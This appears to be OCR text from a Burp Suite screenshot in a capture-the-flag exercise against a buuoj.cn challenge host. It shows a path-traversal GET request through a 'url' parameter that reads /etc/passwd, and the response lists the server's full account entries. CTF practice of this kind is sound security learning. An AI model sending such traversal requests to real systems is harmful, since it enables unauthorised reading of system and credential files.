 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://ab2b25bc-4b91-4cdd-8783-c166e7d6ebae.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /page?url=../../../../../../etc/passwd HTTP/1.1
Host: ab2b25bc-4b91-4cdd-8783-c166e7d6ebae.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1762c9113ba1f6-00dec221140d9-930346c-144000-1762c9113bb9ae
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 16 Dec 2020 07:46:52 GMT
Content-Type: application/octet-stream
Content-Length: 961
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000::/home/app:/bin/sh
? < + > Type a search term 0 matches
Done 1,173 bytes | 71 millis